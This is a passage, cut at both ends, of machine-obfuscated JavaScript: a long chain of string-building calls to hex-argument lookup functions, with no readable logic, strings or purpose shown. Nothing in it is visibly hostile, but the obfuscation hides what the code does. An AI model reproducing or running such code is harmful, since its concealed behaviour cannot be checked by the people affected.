b7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaff,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7aa,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0xff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x